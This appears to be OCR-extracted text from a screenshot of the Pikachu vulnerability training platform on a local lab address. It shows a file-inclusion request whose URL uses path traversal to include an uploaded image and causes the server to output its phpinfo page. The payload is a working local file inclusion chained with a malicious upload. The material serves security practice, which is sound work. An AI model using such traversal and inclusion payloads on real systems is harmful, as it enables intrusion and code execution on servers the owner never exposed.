 Get the pikachu
不安全 | 192.168.19.156/06/vul/fileinclude/fi_local.php?filename=../../../../06/vul/unsafeupload/uploads/1.jpg&submit=提交
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
File Inclusion
概述
PHP Version 7.0.33-0ubuntu0.16.04.16
php
System Linux moonsec 4.15.0-142-generic #146~16.04.1-Ubuntu SMP Tue Apr 13 09:27:15 UTC 2021 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.0/apache2/conf.d/10-opcache.ini,
/etc/php/7.0/apache2/conf.d/10-pdo.ini, /etc/php/7.0/apache2/conf.d/15-xml.ini,
/etc/php/7.0/apache2/conf.d/20-calendar.ini, /etc/php/7.0/apache2/conf.d/20-ctype.ini,